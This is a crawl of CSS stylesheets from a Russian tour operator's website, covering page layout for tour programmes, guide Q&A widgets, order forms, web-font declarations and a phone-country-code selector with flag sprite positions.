	display: table;
	content: '';
	line-height: 0;
}
.programm-banners:after {
	clear: both;
}

.programm-banners_item {
	position: relative;
	height: 40.7rem;
	display: block;
	text-decoration: none;
	color: #fff;
	cursor: pointer;
}
.programm-banners_item img {
	width: 124rem;
}
.programm-banners_btn {
	position: absolute;
	top: 20rem;
	z-index: 100;
}
.programm-banners_btn.disabled {
	display: none!important;
}
.programm-banners_btn._prev, .programm-banners_btn._next {
	width: 3rem;
	height: 3rem;
	background-size: 3rem, 3rem;
	display: inline-block;
	box-sizing: border-box;
	vertical-align: top;
	background-image: url('/img/icons/arrow_left.svg');
	background-repeat: no-repeat;
	left: 2.7rem;
	transition: 0.3s linear;
}
.programm-banners_btn._prev:hover:after, .programm-banners_btn._next:hover:after {
	z-index: 7998;
	content: '';
	position: absolute;
	top: 0;
	width: 3rem;
	height: 3rem;
	background-size: 3rem, 3rem;
	display: inline-block;
	box-sizing: border-box;
	vertical-align: top;
	background-image: url('/img/icons/arrow_left_green.svg');
	background-repeat: no-repeat;
}
.programm-banners_btn._next {
	background-image: url('/img/icons/arrow_right.svg');
	right: 2.7rem;
}
.programm-banners_btn._next:hover:after {
	background-image: url('/img/icons/arrow_right_green.svg');
}
.programm-banners_nav {
	position: absolute;
	top: 40rem;
	left: 49%;
	z-index: 7000;
}
.programm-banners_nav a {
	width: 0.9rem;
	height: 0.9rem;
	display: inline-block;
	box-sizing: border-box;
	margin-left: 0.6rem;
	border-radius: 0.4rem;
	background: white;
}
.programm-banners_nav a.selected {
	background: #00a3e5;
}
.programm-banners_nav a span {
	display: none;
}

.programm-header {
	text-align: center;
	margin-top: 6rem;
	margin-bottom: 4rem;
}
.programm-header h1 {
	font-family: HelveticaNeueCyrBold, sans-serif;
	font-size: 3rem;
	line-height: 3rem;
	padding-bottom: 1rem;
	font-weight:normal;
	margin:0;
}
.programm-header h2 {
	font-family: HelveticaNeueCyrRoman, sans-serif;
	font-size: 1.8rem;
	padding-bottom: 1.5rem;
	font-weight:normal;
	margin:0;
}

.programm-menu {
	text-align: center;
	margin-bottom: 4rem;
}
.programm-menu ._item {
	display: inline-block;
	vertical-align: middle;
	position: relative;
	width: 16rem;
	height: 4rem;
	border-radius: 0.5rem;
	background-color: #e6f1f5;
	margin-right: 2rem;
	transition: 0.2s linear;
	text-decoration: none;
	font-family: HelveticaNeueCyrBold, sans-serif;
	line-height: 4rem;
	color: #183645;
	text-transform:uppercase;
}
.programm-menu ._item:last-child {
	margin-right: 0;
}
.programm-menu ._item:hover, .programm-menu ._item._active {
	background-color: #ff4e00;
	color: white;
}
.programm-menu ._item._active:after {
	content: '';
	position: absolute;
	top: 4rem;
	left: 8.6rem;
	width: 0;
	height: 0;
	border-left: 0.8rem solid transparent;
	border-right: 0.8rem solid transparent;
	border-top: 0.8rem solid #ff4e00;
}


.programm-info {
	*zoom: 1;
	width: 100%;
}
.programm-info:before,
.programm-info:after {
	display: table;
	content: '';
	line-height: 0;
}
.programm-info:after {
	clear: both;
}
.programm-info-item {
	float: left;
	min-height: 35rem;
	padding-right: 2.5rem;
	margin-right: 2.5rem;
	border-right: 1px solid #e6f1f5;
	font-family: 'HelveticaNeueCyrRoman';
	font-size: 1.4rem;
}
.programm-info-item._first {
	width: 58rem;
}
.programm-info-item._second {
	width: 29rem;
}
.programm-info-item._third {
	width: 26.5rem;
	margin-right: 0;
	padding-right: 0;
	border-right: none;
}
.programm-info-item h2 {
	font-size: 2rem;
	font-family: ITCAvantGardeGothicDem, sans-serif;
	margin: 2rem 0;
	color: #00a3e5;
	line-height: 2.4rem;
	font-weight:normal;
}
.programm-price {
	font-size: 2.4rem;
	line-height: 2.4rem;
	font-family: ITCAvantGardeGothicDem, sans-serif;
	margin: 2rem 0 1.1rem;
	color: #ff4e00;
}
.programm-price-all {
	font-weight: bold;
	color: #ff4e00;
}
.programm-special {
	font-size: 2rem;
	line-height: 2rem;
	font-family: ITCAvantGardeGothicDem, sans-serif;
	margin: 2rem 0 1.1rem;
	color: #ff4e00;
}
.programm-date_nearest {
	font-size: 2.4rem;
	line-height: 2.4rem;
	font-family: ITCAvantGardeGothicDem, sans-serif;
	margin: 2.5rem 0 0.9rem 0;
	color: #183645;
}
.programm-other_dates {
	margin-top: 3rem;
	display: block;
	color: #00a3e5;
	text-decoration: none;
	position: relative;
	line-height: 2.5rem;
}
.programm-other_dates img {
	display: inline-block;
	vertical-align: top;
	margin-right: 1rem;
	width: 1.9rem;
	height: 2.1rem;
}


.programm-map_expert {
	*zoom: 1;
	margin-top: 6rem;
}
.programm-map, .programm-expert {
	*zoom: 1;
	position: relative;
	display: block;
	float: left;
	width: 50%;
	height: 32.8rem;
}
.programm-map_expert:before,
.programm-map_expert:after,
.programm-map:before,
.programm-map:after,
.programm-expert:before,
.programm-expert:after{
	display: table;
	content: '';
	line-height: 0;
}
.programm-map_expert:after,
.programm-map:after,
.programm-expert:after {
	clear: both;
}
.programm-expert {
	box-sizing: border-box;
	background-color: #e6f1f5;
	padding: 1.2rem 3.2rem 3.2rem 3.2rem;
}
.programm-expert ._img img {
	max-width: 100%;
	border-radius:50%;
}
.programm-expert .fonts_h1 {
	letter-spacing: 0.2rem;
	margin-top: 1rem;
}
.programm-expert h2 {
	font-family: HelveticaNeueCyrRoman, sans-serif;
	font-size: 1.8rem;
	font-weight:normal;
	padding: 0 0 4rem 0;
	margin:0;
}


.programm-expert ._bio, .guides_bio_a {
	display: block;
	position: absolute;
	bottom: 4rem;
	left: 7rem;
	color: #00a3e5;
	text-decoration: none;
	margin-top: 2rem;
}
.guides_bio_a {
	position: static;
	bottom: auto;
	left: auto;
	margin-top: 0;
}
.programm-expert ._bio img, .guides_bio_a img {
	display: inline-block;
	vertical-align: middle;
	margin-right: 1rem;
}

.bio-popup-block {
	position: absolute;
	top: -40rem;
	left: 31rem;
}
.bio-popup, .all_prices-popup {
	width: 70.3rem;
	text-align: left;
	font-size: 1.4rem;
	line-height: 1.8rem;
	box-sizing: border-box;
	background-color: white;
	border-radius: 0.5rem;
	border: 1px solid #e6f1f5;
	padding: 3rem 2.8rem 2rem;
}
.all_prices-popup { width: 110.3rem; }

.programm-days {
	*zoom: 1;
	display: block;
	position: relative;
	margin: 6rem 12rem 0 12rem;
}
.programm-days:before,
.programm-days:after {
	display: table;
	content: '';
	line-height: 0;
}
.programm-days:after {
	clear: both;
}
.programm-days .fonts_h1 {
	margin: 0;
	display:inline-block;
}
.programm-days ._refs {
	float:right;
}
.programm-days ._refs label:first-child {
	margin-right: 2rem;
}
.programm-days ._refs label img {
	display: inline-block;
	vertical-align: middle;
	margin-right: 1rem;
}
.programm-days ._item {
	*zoom: 1;
	position: relative;
	display: block;
	padding-bottom: 4rem;
	margin-bottom: 4rem;
	border-bottom: 1px solid #e6f1f5;
	width: 100%;
}
.programm-days ._item:before,
.programm-days ._item:after {
	display: table;
	content: '';
	line-height: 0;
}
.programm-days ._item:after {
	clear: both;
}
.programm-days ._item._first {
	margin-top: 4rem;
}
.programm-days ._item ._name {
	position: absolute;
	top: 2rem;
	left: 2rem;
	text-transform: uppercase;
	color: white;
	font-family: 'ITCAvantGardeGothicDem', sans-serif;
	font-size: 2rem;
	max-width:26rem;
}
.programm-days ._item ._name._black {
	color:#000;
}
.programm-days ._item ._name span {
	color: #c9d741;
}
.programm-days ._item ._img {
	width: 30%;
	float: left;
	margin-right: 4rem;
	min-height:5rem;
}
.programm-days ._item ._img img {
	max-width: 100%;
}
.programm-days ._item a {
	text-decoration: none;
}
.programm-days ._item ._text {
	width: 66%;
	float: left;
	font-size: 1.4rem;
	font-family: 'HelveticaNeueCyrRoman';
	line-height: 1.9rem;
}
.programm-days ._item ._text p {
	margin-top:0;
}

.programm-days .buttons_btn-field {
	padding: 1rem 7rem;
	line-height: 1.4rem;
}

.programm-equipment {
	*zoom: 1;
	width: 100%;
}
.programm-equipment:before,
.programm-equipment:after {
	display: table;
	content: '';
	line-height: 0;
}
.programm-equipment:after {
	clear: both;
}
.programm-equipment-left {
	float: left;
	width: 65%;
}
.programm-equipment-left ._item {
	display: block;
	position: relative;
	box-sizing: border-box;
	padding: 2rem 2.5rem;
	margin-bottom: 2rem;
	border: 1px solid #e6f1f5;
	border-radius: 0.5rem;
}
.programm-equipment-left ._item ._button {
	position: absolute;
	right: 2.7rem;
	top: 2.1rem;
	font-size: 1rem;
	height: 3rem;
	line-height: 1.1rem;
	font-family: 'HelveticaNeueCyrBold', sans-serif;
}
.programm-equipment-left ._item ._title {
	padding-right: 18rem;
}
.programm-equipment-left ._item ._text {
	margin-top: 2.7rem;
	font-size: 1.4rem;
	line-height: 1.7rem;
	font-family: 'HelveticaNeueCyrRoman';
}
.programm-equipment-left-refs {
	position: relative;
	top: 0;
	bottom: 2rem;
}
.programm-equipment-left-refs label {
	margin-right: 2rem;
}
.programm-equipment-left-refs img {
	display: inline-block;
	vertical-align: middle;
	margin-right: 1rem;
}
.programm-equipment-banners {
	float: right;
	margin-top: 0;
}
.equipment_video iframe {
	width:26.2rem;
	height:18rem;
	border:0;
	margin-bottom:1rem;
}


.programm-faq ._item {
	display: block;
	box-sizing: border-box;
	padding: 1rem 2.5rem 1.2rem;
	margin-bottom: 2.5rem;
	border: 1px solid #e6f1f5;
	border-radius: 0.5rem;
	font-size: 1.6rem;
	line-height: 2.6rem;
	font-family: 'HelveticaNeueCyrRoman';
}
.programm-faq ._item._first {
	margin-top: 4rem;
}
.programm-faq ._item ._title {
	font-size: 1.6rem;
	line-height: 2rem;
	padding-top: 0.7rem;
	margin-bottom: 1.8rem;
}

.programm-order {
	width: 76.8rem;
	margin: 0 auto;
}
.programm-order-fields {
	box-sizing: border-box;
	width: 57rem;
	margin: 0 auto 2rem;
	padding-right: 0;
}


[data-guides-gallery-widget] ._nav {
	float: right;
	margin: 0.9rem 2rem 0 0;
}
[data-guides-gallery-widget] ._nav a {
	width: 0.9rem;
	height: 0.9rem;
	display: inline-block;
	vertical-align: top;
	box-sizing: border-box;
	margin-left: 0.6rem;
	border-radius: 0.4rem;
	background: #dae3e9;
}
[data-guides-gallery-widget] ._nav a.selected {
	background: #ff4f01;
}
[data-guides-gallery-widget] ._nav._blue a.selected {
	background: #00a3e5;
}
[data-guides-gallery-widget] ._nav a span {
	display: none;
}
[data-guides-gallery-widget] ._btn {
	float: right;
	margin-top: -0.2rem;
	width: 3rem;
	height: 3rem;
	background-size: 3rem, 3rem;
	display: inline-block;
	box-sizing: border-box;
	vertical-align: top;
	background-repeat: no-repeat;
}
[data-guides-gallery-widget] ._btn._prev {
	background-image: url(/img/icons/arrow_left_orange.svg);
}
[data-guides-gallery-widget] ._btn._next {
	background-image: url(/img/icons/arrow_right_orange.svg);
	margin-left: 1.5rem;
}
[data-guides-gallery-widget] ._btn.disabled {
	width: 3rem !important;
	height: 3rem !important;
	background-size: 3rem, 3rem !important;
	display: inline-block !important;
	box-sizing: border-box !important;
	vertical-align: top !important;
	background-repeat: no-repeat !important;
}
[data-guides-gallery-widget] ._btn._prev.disabled {
	background-image: url(/img/icons/arrow_left_gray.svg) !important;
}
[data-guides-gallery-widget] ._btn._next.disabled {
	background-image: url('/img/icons/arrow_right_gray.svg') !important;
}
[data-guides-gallery-widget] ._bottom {
	height: 47.5rem;
	overflow: hidden;
	margin-bottom: 2rem;
	position: relative;
	width:100%;
}
[data-guides-gallery-widget] ._body {
	width: 100%;
}


.guidesquestions_left {
	float: left;
	width: 25%;
	max-height: 100%;
	box-sizing: border-box;
	padding-right: 5rem;
}
.guidesquestions_right {
	float: left;
	width: 75%;
}

.guidesquestions-item {
	margin-bottom:3rem;
}
.guidesquestions-item ._date {
	font-size: 1.2rem;
	color: #95a1a6;
	float:right;
}
.guidesquestions-item ._author {
	font-weight: bold;
	font-size: 1.2rem;
	margin-left:20rem;
}
.guidesquestions-item ._title {
	display:block;
	font-weight: bold;
	font-size: 1.8rem;
	margin:0.5rem 0 0.5rem 20rem;
	text-decoration:none;
}
.guidesquestions-item ._text {
	margin-bottom:1rem;
	margin-left:20rem;
}

.guidesquestions-item ._read_answer {
	text-decoration:none;
	border-bottom: 1px dotted;
	margin-left:20rem;
}
.guidesquestions-item ._answer {
	display:none;
}

.guidesquestions-item ._answer_foto {
	width:17.6rem;
	float:left;
}
.guidesquestions-item ._answer_foto img {
	width:15rem;
	height:15rem;
	border-radius:7.5rem;
}

.guidesquestions-item ._answer_info {
	width:73.4rem;
	float:right;
}

.guidesquestions-item ._answer_text {
	background: #00a3e5;
	padding:0.8rem 1.2rem;
	color:#fff;
	border-radius:0.5rem;
	float:left;
	width:69.6rem;
	min-height:5rem;
}
.guidesquestions-item ._answer_text_before {
	background: url('/img/ask-a-guide-baloon.png') no-repeat center center;
	width:1.4rem;
	height:5rem;
	content: 'dsfsda';
	float:left;
}


.guidesquestions-item .images_list {
	margin-left:20rem;
	width:auto;
}
.guidesquestions-item .images_list .images_list-item:nth-child(2n) {
	margin-right: 0;
}
.guidesquestions-item .images_list .images_list-item:nth-child(4n) {
	margin-right: 2rem;
}
.guidesquestions-item .tags {
	margin-left:20rem;
}

.guidesquestions-item ._answer_answer {
	padding:1rem;
}

.guidesquestions-item ._answer_answer:hover {
	background-color: #e6f1f5;
}

.guidesquestions-item ._answer_answer ._answer_more {
	display:none;
	margin-top:1rem;
}
.guidesquestions-item ._answer_answer:hover ._answer_more {
	display:block;
}


.add_guidesquestion {
	width: 50rem;
	background-color: #e6f1f5;
	box-sizing: border-box;
	padding: 1.3rem 3.3rem;
	position:fixed;
	top:10rem;
	left:50%;
	margin-left:-25rem;
}
.add_guidesquestion .b-input input {
	background:#fff;
}
.add_guidesquestion ._textarea {
	padding: 0.3rem 0.7rem;
	border-radius: 0.8rem;
	border: #ACBBC3 solid 1px !important;
	width: 42rem !important;
}

.add_guidesquestion ._textarea._error {
	border: #ff4e00 solid 1px !important;
}

.add_guidesquestion .b-input__error {
	padding-top: 0;
}

.add_guidesquestion ._inputs {
	width:50rem;
	margin-bottom: 2rem;
}

.add_guidesquestion ._inputs div {
	float: left;
	width: 21.2rem;
}
.add_guidesquestion ._inputs div._first {
	margin-right: 1rem;
}

.add_guidesquestion ._photo {
	display: inline-block;
	background-size: contain;
	background-repeat: no-repeat;
	opacity: 0.3;
	transition: 0.3s linear;
	overflow: hidden;
	vertical-align: top;
	width: 3.3rem;
	height: 2.6rem;
	background-image: url('/img/tour/photo-ico.svg');
	margin-right: 0.5rem;
}
.add_guidesquestion ._photo input[type="file"] {
	opacity: 0;
	position: relative;
	z-index: 2;
	font-size: 20;
}
.add_guidesquestion ._photo:hover {
	opacity: 1;
}

.overlay_guidesquestion {
	background: #000000;
	height: 100%;
	left: 0;
	opacity: 0.5;
	position: fixed;
	top: 0;
	width: 100%;
	z-index: 500;
}


.tableborder_grey {
	border:0;
	background:#e6f1f5;
}
.tableborder_grey td {
	background:#fff;
	line-height: 1.2;
}
.tableborder_grey tr:hover td {
	background:#e6f1f5;
}



.order__blocks-text {
  font-family: 'HelveticaNeueCyrRoman';
  font-size: 1.6rem;
  line-height: 2.4rem;
}
.order__inputs {
  *zoom: 1;
  display: block;
  position: relative;
  width: 60rem;
  box-sizing: border-box;
  margin: 4rem auto;
  padding: 1.3rem 3.3rem 3.3rem;
  background-color: #e6f1f5;
  border-radius: 0.5rem;
  text-align: left;
}
.order__inputs:before,
.order__inputs:after {
  display: table;
  content: '';
  line-height: 0;
}
.order__inputs:after {
  clear: both;
}
.order__inputs-title {
  margin: 2rem 0 1rem 0;
}
.order__inputs-item {
  width: 25rem;
}
.order__inputs-item-button {
  position: absolute;
  bottom: 3.3rem;
  right: 3.3rem;
  box-sizing: inherit;
  padding: 0.2rem 6.5rem;
}
.order__inputs-row {
  background-color: white;
  border-radius: 0.5rem;
}





.description__middle-blocks-button {
  margin-top: 2rem;
  padding: 0 6rem;
  line-height: 3.5rem;
}
.description__middle-content-info-sign {
  display: inline-block;
  vertical-align: middle;
  margin: 2rem 1.5rem 0 0;
}


.description__middle-content-info-ref {
  display: block;
  position: absolute;
  bottom: 1rem;
  color: #00a3e5;
  text-decoration: none;
}
.description__middle-content-info-ref img {
  display: inline-block;
  vertical-align: middle;
  margin-right: 1rem;
}
.description__middle-content-info-ref._last {
  margin-top: 5rem;
}
.description__middle-content-info-groups {
  display: block;
  margin-bottom: 2rem;
  font-size: 1.3rem;
}
.description__middle-content-info-groups a {
  margin-right: 1rem;
}


.programms_filter_car {
	width:94.2rem;
	margin:0 auto;
	position:relative;

}
.programms_filter_car ._nav a {
	display:none;
}
.programms_filter_car ._btn {
	position:absolute;
	top:4rem;
	left:0;
	margin-left: -8rem;
	width: 3rem;
	height: 3rem;
	background-size: 3rem, 3rem;
	display: block;
	box-sizing: border-box;
	vertical-align: top;
	background-repeat: no-repeat;
}
.programms_filter_car ._btn._prev {
	background-image: url(/img/icons/arrow_left_orange.svg);
}
.programms_filter_car ._btn._next {
	background-image: url(/img/icons/arrow_right_orange.svg);
	left:auto;
	right:0;
	margin-right: -8rem;
}
.programms_filter_car ._btn.disabled {
	width: 3rem !important;
	height: 3rem !important;
	background-size: 3rem, 3rem !important;
	display: inline-block !important;
	box-sizing: border-box !important;
	vertical-align: top !important;
	background-repeat: no-repeat !important;
}
.programms_filter_car ._btn._prev.disabled {
	background-image: url(/img/icons/arrow_left_gray.svg) !important;
}
.programms_filter_car ._btn._next.disabled {
	background-image: url(/img/icons/arrow_right_gray.svg) !important;
}

blockquote {
	margin-left:2rem;
	padding-left:2rem;
	border-left:2px solid #00a3e5;
	font-style:italic;
}

.tour_region_txt {
	*zoom: 1;
	font-size: 1.4rem;
	margin-left: 1.4rem;
	margin-top: 3.2rem;
}

.tour_region-title {
	margin-top:3.3rem;
}
.tour_region-title, .tour_region-title h1 {
	margin-bottom: 2.7rem;
	letter-spacing: 0.37rem;
	text-transform: uppercase;
	color: #183645;
	font-size: 1.8rem;
	font-weight: 700;
	line-height: 2.2rem;
}
.tour_region-title h1 {
	display:inline;
}
.tour_region-title-counter {
	font-weight: normal;
	letter-spacing: 0;
	color: #acbbc3;
	text-transform:none;
}

.tour_region-title._ttype {
	text-align:center;
	
}
.tour_ttype_txt {
	font-size:1.6rem;
	line-height:2rem;
	width: 95.8rem;
	margin-left: 14rem;
	margin-bottom:4rem;
}


.regs_rel {
	padding:1rem;
	margin:2rem 0; 
	background:#e6f1f5;
}
.regs_rel a {
	margin-right:1rem;
}
.programms_regs {
	 margin-bottom:2rem;
}
.programms_regs a {
	display:inline-block;
	margin-left:1rem;
}


.watsapp, .telegram {
	display: inline-block;
	margin-left: 1rem;
	width:1.4rem;
	height:1.4rem;
	background: url(/img/svg/whatsapp.svg) no-repeat;
	background-size: 1.4rem 1.4rem;
}
.telegram {
	background: url(/img/svg/telegram.svg) no-repeat;
	background-size: 1.4rem 1.4rem;
}


.days_map_ul, .days_map_ul li {
	list-style:none;
	padding:0;
	margin:0;
}
.days_map_ul {
	margin:0 0 0 1rem;
}
.days_map_ul li {
	padding:1rem 0 0 0;
}
.days_map_ul a._sel {
	color: #183645;
}


.news-item__programms_table {
	width:80rem;
	margin:0 auto;
	margin-top:2rem;
}
.news-item__programms_table ._item {
	height:24rem;
	width:24rem;
	padding:1rem;
	float:left;
	text-align:center;
}
.news-item__programms_table ._item a {
	text-decoration:none;
}
.news-item__programms_table ._item ._img {
	height:15rem;
	width:15rem;
	background-position:center;
	background-size:cover;
	margin:0 auto;
	
}
.news-item__programms_table ._item ._img span {
	display:block;
	margin:0 auto;
	color:#fff;
	text-transform:uppercase;
	padding:6.5rem 0.5rem;
	font-size:1.7rem;
	text-shadow: 0 -1px 5px rgba(0, 0, 0, 0.9);
}
.news-item__programms_table ._item ._name {
	display:block;
	margin:1rem 0;
	text-decoration:underline;
}


--- FILE ---
content_type: text/css
request_url: https://alpindustria-tour.ru/css/fonts.css
body_size: 463
content:
@font-face {
  font-family: 'HelveticaNeueCyrBold';
  font-display: auto;
  src: url('fonts/HelveticaNeueCyrBold.eot');
  src: url('fonts/HelveticaNeueCyrBold.eot') format('embedded-opentype'), url('fonts/HelveticaNeueCyrBold.woff2') format('woff2'), url('fonts/HelveticaNeueCyrBold.woff') format('woff'), url('fonts/HelveticaNeueCyrBold.ttf') format('truetype'), url('fonts/HelveticaNeueCyrBold.svg#HelveticaNeueCyrBold') format('svg');
}
@font-face {
  font-family: 'HelveticaNeueCyrLight';
  font-display: auto;
  src: url('fonts/helveticaneuecyr-light-webfont.eot');
  src: url('fonts/helveticaneuecyr-light-webfont.eot') format('embedded-opentype'), url('fonts/helveticaneuecyr-light-webfont.woff2') format('woff2'), url('fonts/helveticaneuecyr-light-webfont.woff') format('woff'), url('fonts/helveticaneuecyr-light-webfont.ttf') format('truetype'), url('fonts/helveticaneuecyr-light-webfont.svg#HelveticaNeueCyrLight') format('svg');
}
@font-face {
  font-family: 'HelveticaNeueCyrItalic';
  font-display: auto;
  src: url('fonts/HelveticaNeueCyrItalic.eot');
  src: url('fonts/HelveticaNeueCyrItalic.eot') format('embedded-opentype'), url('fonts/HelveticaNeueCyrItalic.woff2') format('woff2'), url('fonts/HelveticaNeueCyrItalic.woff') format('woff'), url('fonts/HelveticaNeueCyrItalic.ttf') format('truetype'), url('fonts/HelveticaNeueCyrItalic.svg#HelveticaNeueCyrItalic') format('svg');
}
@font-face {
  font-family: 'HelveticaNeueCyrMedium';
  font-display: auto;
  src: url('fonts/HelveticaNeueCyrMedium.eot');
  src: url('fonts/HelveticaNeueCyrMedium.eot') format('embedded-opentype'), url('fonts/HelveticaNeueCyrMedium.woff2') format('woff2'), url('fonts/HelveticaNeueCyrMedium.woff') format('woff'), url('fonts/HelveticaNeueCyrMedium.ttf') format('truetype'), url('fonts/HelveticaNeueCyrMedium.svg#HelveticaNeueCyrMedium') format('svg');
}
@font-face {
  font-family: 'HelveticaNeueCyrRoman';
  font-display: auto;
  src: url('fonts/HelveticaNeueCyrRoman.eot');
  src: url('fonts/HelveticaNeueCyrRoman.eot') format('embedded-opentype'), url('fonts/HelveticaNeueCyrRoman.woff2') format('woff2'), url('fonts/HelveticaNeueCyrRoman.woff') format('woff'), url('fonts/HelveticaNeueCyrRoman.ttf') format('truetype'), url('fonts/HelveticaNeueCyrRoman.svg#HelveticaNeueCyrRoman') format('svg');
}
@font-face {
  font-family: 'ITCAvantGardeGothicMedium';
  src: url('fonts/ITCAvantGardeGothicMedium.eot');
  src: url('fonts/ITCAvantGardeGothicMedium.eot') format('embedded-opentype'), url('fonts/ITCAvantGardeGothicMedium.woff2') format('woff2'), url('fonts/ITCAvantGardeGothicMedium.woff') format('woff'), url('fonts/ITCAvantGardeGothicMedium.ttf') format('truetype'), url('fonts/ITCAvantGardeGothicMedium.svg#ITCAvantGardeGothicMedium') format('svg');
}
@font-face {
  font-family: 'ITCAvantGardeGothicBold';
  font-display: auto;
  src: url('fonts/ITCAvantGardeGot-Bol-webfont.eot');
  src: url('fonts/ITCAvantGardeGot-Bol-webfont.eot') format('embedded-opentype'), url('fonts/ITCAvantGardeGot-Bol-webfont.woff') format('woff'), url('fonts/ITCAvantGardeGot-Bol-webfont.ttf') format('truetype'), url('fonts/ITCAvantGardeGot-Bol-webfont.svg#ITCAvantGardeGothicBold') format('svg');
}
@font-face {
  font-family: 'ITCAvantGardeGothicDem';
  font-display: auto;
  src: url('/css/fonts/ITCAvantGardeGot-Dem-webfont.ttf') format('truetype');
}
@font-face{
	font-family: 'MontserratRegular';
	font-display: auto;
	font-weight:400;
	font-style:normal;
	src:url('/css/fonts/MontserratRegular/MontserratRegular.eot');
	src:url('/css/fonts/MontserratRegular/MontserratRegular.eot?#iefix') format("embedded-opentype"), url('/css/fonts/MontserratRegular/MontserratRegular.woff') format("woff"), url('/css/fonts/MontserratRegular/MontserratRegular.ttf') format("truetype");
}
@font-face {
	font-family:MetaOT;
	src: url('/css/fonts/MetaOT-Light/MetaOT-Light.eot?#iefix') format("embedded-opentype"),
		url('/css/fonts/MetaOT-Light/MetaOT-Light.otf') format("opentype"),
		url('/css/fonts/MetaOT-Light/MetaOT-Light.woff') format("woff"),
		url('/css/fonts/MetaOT-Light/MetaOT-Light.ttf') format("truetype"),
		url('/css/fonts/MetaOT-Light/MetaOT-Light.svg#$font') format("svg");
}

--- FILE ---
content_type: text/css
request_url: https://alpindustria-tour.ru/js/phonecode/phonecode.css?a=c
body_size: 2055
content:
.country-phone-options {
	background:#fff;
	display: none; 
	position: absolute; 
	width:26.8rem;
	max-height: 28rem;
	overflow-y: scroll; 
	overflow-x: hidden; 
	margin-top: 2rem;
	margin-left: 14rem;
	z-index: 600; 
	border: 1px solid #acbbc3;
	margin: 1.9rem 0 0 -0.3rem;
	padding:0;
}
.country-phone-selected {
	cursor: pointer;
	background: white;
	float: left;
	height: 2rem;
	min-width: 3.5rem;
	width: auto;
	background: url('/js/phonecode/arrow-down.png') no-repeat;
	padding: .4rem 0 0 2rem;
	font-size: 1.5rem;
	margin-top: -.3rem;
	background-position: .2rem .4rem;
}
.country-phone-option {
	cursor: pointer;
	background: white;
	padding: .3rem .4rem .1rem .4rem;
}
.country-phone-option:hover, .country-phone-option.hovered {background: #77cbff;}
input[type="text"].country-phone-search {
	width: 100%;
	padding: .3rem .2rem;
	border:0 !important;
	border-bottom: 1px solid #acbbc3 !important;
	border-radius:0 !important;
}
.country-phone-selected img {
	float: left;
	top:.2rem;
	position: relative;
	margin-right: .2rem;
	margin: .1rem .4rem 0 0;
}
.country-phone-option span {float: right; color: #999999; min-width: 6.6rem; text-align: right;}
.country-phone-option:hover span, .country-phone-option.hovered span {color: #000;}
.country-phone-option span img {margin-left: .3rem;}
.country-phone {
	border: 1px solid #acbbc3;
	border-radius:0.5rem;
	padding: 0.8rem 0.2rem;
	width:26.4rem;
}
.country-phone input[type=tel] {
	border:0 !important;
	width:16rem !important;
}
#add_feedback .country-phone {
	width:42.4rem;
	background-color:#fff;
}
.country-phone-selector, .country-phone-selected {
	width:auto !important;
	display:inline;
}

.flag {
	width: 1.6rem;
	height: 1.1rem;
	background:url(/js/phonecode/flags.png) no-repeat;
	background-size:25.6rem 17.6rem;
}
.country-phone-search-label {
	position: absolute; 
	margin: -2rem 0 0 0.4rem;
	color: #999 !important; font-size: 1.2rem !important;
}

.flag.flag-ad {background-position: -1.6rem 0}
.flag.flag-ae {background-position: -3.2rem 0}
.flag.flag-af {background-position: -4.8rem 0}
.flag.flag-ag {background-position: -6.4rem 0}
.flag.flag-ai {background-position: -8rem 0}
.flag.flag-al {background-position: -9.6rem 0}
.flag.flag-am {background-position: -11.2rem 0}
.flag.flag-an {background-position: -12.8rem 0}
.flag.flag-ao {background-position: -14.4rem 0}
.flag.flag-ar {background-position: -16rem 0}
.flag.flag-as {background-position: -17.6rem 0}
.flag.flag-at {background-position: -19.2rem 0}
.flag.flag-au {background-position: -20.8rem 0}
.flag.flag-aw {background-position: -22.4rem 0}
.flag.flag-az {background-position: -24rem 0}
.flag.flag-ba {background-position: 0 -1.1rem}
.flag.flag-bb {background-position: -1.6rem -1.1rem}
.flag.flag-bd {background-position: -3.2rem -1.1rem}
.flag.flag-be {background-position: -4.8rem -1.1rem}
.flag.flag-bf {background-position: -6.4rem -1.1rem}
.flag.flag-bg {background-position: -8rem -1.1rem}
.flag.flag-bh {background-position: -9.6rem -1.1rem}
.flag.flag-bi {background-position: -11.2rem -1.1rem}
.flag.flag-bj {background-position: -12.8rem -1.1rem}
.flag.flag-bm {background-position: -14.4rem -1.1rem}
.flag.flag-bn {background-position: -16rem -1.1rem}
.flag.flag-bo {background-position: -17.6rem -1.1rem}
.flag.flag-br {background-position: -19.2rem -1.1rem}
.flag.flag-bs {background-position: -20.8rem -1.1rem}
.flag.flag-bt {background-position: -22.4rem -1.1rem}
.flag.flag-bv {background-position: -24rem -1.1rem}
.flag.flag-bw {background-position: 0 -2.2rem}
.flag.flag-by {background-position: -1.6rem -2.2rem}
.flag.flag-bz {background-position: -3.2rem -2.2rem}
.flag.flag-ca {background-position: -4.8rem -2.2rem}
.flag.flag-catalonia {background-position: -6.4rem -2.2rem}
.flag.flag-cd {background-position: -8rem -2.2rem}
.flag.flag-cf {background-position: -9.6rem -2.2rem}
.flag.flag-cg {background-position: -11.2rem -2.2rem}
.flag.flag-ch {background-position: -12.8rem -2.2rem}
.flag.flag-ci {background-position: -14.4rem -2.2rem}
.flag.flag-ck {background-position: -16rem -2.2rem}
.flag.flag-cl {background-position: -17.6rem -2.2rem}
.flag.flag-cm {background-position: -19.2rem -2.2rem}
.flag.flag-cn {background-position: -20.8rem -2.2rem}
.flag.flag-co {background-position: -22.4rem -2.2rem}
.flag.flag-cr {background-position: -24rem -2.2rem}
.flag.flag-cu {background-position: 0 -3.3rem}
.flag.flag-cv {background-position: -1.6rem -3.3rem}
.flag.flag-cw {background-position: -3.2rem -3.3rem}
.flag.flag-cy {background-position: -4.8rem -3.3rem}
.flag.flag-cz {background-position: -6.4rem -3.3rem}
.flag.flag-de {background-position: -8rem -3.3rem}
.flag.flag-dj {background-position: -9.6rem -3.3rem}
.flag.flag-dk {background-position: -11.2rem -3.3rem}
.flag.flag-dm {background-position: -12.8rem -3.3rem}
.flag.flag-do {background-position: -14.4rem -3.3rem}
.flag.flag-dz {background-position: -16rem -3.3rem}
.flag.flag-ec {background-position: -17.6rem -3.3rem}
.flag.flag-ee {background-position: -19.2rem -3.3rem}
.flag.flag-eg {background-position: -20.8rem -3.3rem}
.flag.flag-eh {background-position: -22.4rem -3.3rem}
.flag.flag-england {background-position: -24rem -3.3rem}
.flag.flag-er {background-position: 0 -4.4rem}
.flag.flag-es {background-position: -1.6rem -4.4rem}
.flag.flag-et {background-position: -3.2rem -4.4rem}
